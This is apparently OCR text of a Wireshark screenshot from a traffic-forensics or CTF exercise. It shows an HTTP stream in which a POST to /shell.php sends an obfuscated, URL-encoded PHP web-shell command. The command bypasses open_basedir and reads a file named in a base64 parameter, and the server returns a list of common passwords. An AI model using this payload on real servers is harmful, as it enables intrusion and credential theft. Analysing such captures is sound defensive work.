 pass.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S)
tcp.stream eq 5
No. Time Source
26 11.369749 192.168.111.185
27 11.369846 192.168.111.250
ERM
28 11.370043 192.168.111.185
29 11.370445 192.168.111.185
30]
30 11.370445 192.168.111.185
31 11.370473 192.168.111.250
32 11.373867 192.168.111.250
33 11.373998 192.168.111.250
34 11.374115 192.168.111.185
35 11.375258 192.168.111.185
36 11.375283 192.168.111.250
Frame 36: 54 bytes on wire (432 bits), 54 bytes cap
Ethernet II, Src: VMware_bc:b8:0b (00:0c:29:bc:b8:0
Internet Protocol Version 4, Src: 192.168.111.250,
Transmission Control Protocol, Src Port: 8090, Dst
Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · pass.pcapng
POST /shell.php HTTP/1.1
Host: 192.168.111.250:8090
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:24.0) Gecko/20100101 Firefox/24.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 1453
Connection: close
cmd=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(
%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3
D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40
is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.320aca9f8%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(
%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%2
2)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%
24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7
D%3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_c
lean()%3Becho%20%2272aac%22.%2211ecb7%22%3Becho%20%40asenc(%24output)%3Becho%20%22b8cd0%22.%22851e89%22%3B%7Dob_start()%3B
try%7B%24F%3Dbase64_decode(substr(%24_POST%5B%22qualifier%22%5D%2C2))%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%2
4P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096))%3B%40fclose(%24P)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F
%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&qualifier=GzQzoveHA4LjEvV1dXL2N0ZndlYi9wYXNzLnR4dA%3D%3D
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2024 06:54:42 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
72aac11ecb7admin
admin123
thinkbell
root
toor
123456
qwer1234
qwer123456
useradmin
b8cd0851e89
00 ··)····· )·····E·
a8 ·(}·@··· ····o···
10 o······· ·?"·*·P·
·a···
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (2075 bytes) 显示为 ASCII No delta times 流 5
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
pass.pcapng 分组: 85 · Displayed: 11 (12.9%) 配置: Default